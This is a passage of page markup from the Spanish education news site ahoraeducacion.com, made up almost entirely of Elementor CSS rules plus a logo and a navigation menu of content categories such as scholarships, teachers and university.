					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 